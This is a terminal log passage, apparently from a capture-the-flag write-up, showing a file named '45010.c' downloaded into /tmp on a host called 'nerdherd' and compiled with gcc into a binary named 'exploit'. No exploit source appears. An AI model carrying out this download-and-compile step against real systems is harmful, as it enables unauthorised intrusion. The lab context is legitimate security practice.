 Saving to: ‘45010.c’
45010.c 100%[===================================>] 13,41K 10,6KB/s in 1,3s
2021-01-02 17:38:14 (10,6 KB/s) - ‘45010.c’ saved [13728/13728]
chuck@nerdherd:/tmp$ ls
45010.c
systemd-private-0896516d83c04bcd9a8b14d1c6f083cc-colord.service-3xhHYh
systemd-private-0896516d83c04bcd9a8b14d1c6f083cc-rtkit-daemon.service-k86esC
systemd-private-0896516d83c04bcd9a8b14d1c6f083cc-systemd-timesyncd.service-AB5g7y
chuck@nerdherd:/tmp$ gcc 45010.c -o exploit
chuck@nerdherd:/tmp$ ls
45010.c
exploit
systemd-private-0896516d83c04bcd9a8b14d1c6f083cc-colord.service-3xhHYh
systemd-private-0896516d83c04bcd9a8b14d1c6f083cc-rtkit-daemon.service-k86esC
systemd-private-0896516d83c04bcd9a8b14d1c6f083cc-systemd-timesyncd.service-AB5g7y
chuck@nerdherd:/tmp$